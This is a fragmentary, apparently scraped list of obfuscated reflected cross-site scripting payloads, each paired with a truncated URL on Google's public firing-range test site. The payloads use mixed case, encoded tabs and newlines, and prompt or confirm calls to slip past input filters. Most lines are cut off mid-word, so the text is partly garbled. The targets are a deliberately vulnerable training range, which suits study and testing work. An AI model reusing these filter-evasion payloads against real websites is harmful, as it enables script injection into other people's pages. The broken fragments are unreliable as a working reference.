 ge: https://public-firing-range.appspot.com/reflected/parameter/tagn
HTml%09ONpoiNterEnTER+=+(prompt)``//
ge: https://public-firing-range.appspot.com/reflected/parameter/styl
</style/><A%09OnMOuseoVeR%0d=%0d(prompt)``>z
ge: https://public-firing-range.appspot.com/reflected/parameter/body
tmL%0aoNPoiNTerenteR+=+confirm()%0dx>
ge: https://public-firing-range.appspot.com/reflected/parameter/js_s
-(prompt)``//
ge: https://public-firing-range.appspot.com/reflected/parameter/text
teXtArEa/><deTAiLs%09oNTogglE%0d=%0d[8].find(confirm)//
ge: https://public-firing-range.appspot.com/reflected/parameter/titl
TITle/><htmL%09OnMoUSEOVer+=+(confirm)()%0dx>
ge: https://public-firing-range.appspot.com/reflected/parameter/attr
<d3v%0donPOINterenTEr+=+(prompt)``>z
ge: https://public-firing-range.appspot.com/reflected/parameter/ifra
</iframe/><d3V%0aoNpoiNTeREnTer%09=%09(prompt)``%0dx>z
ge: https://public-firing-range.appspot.com/reflected/parameter/css_
sTYLe/><D3V%09onPoInTEreNteR%09=%09a=prompt,a()%0dx>z